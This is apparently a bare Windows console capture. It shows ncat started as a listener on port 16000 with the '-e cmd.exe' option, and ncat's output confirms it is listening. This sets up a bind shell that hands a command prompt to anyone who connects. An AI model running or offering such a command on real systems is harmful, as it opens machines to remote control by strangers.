 C:\Users\ASUS>ncat -v -l -p 16000 -e c:\Windows\System32\cmd.exe
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::16000
Ncat: Listening on 0.0.0.0:16000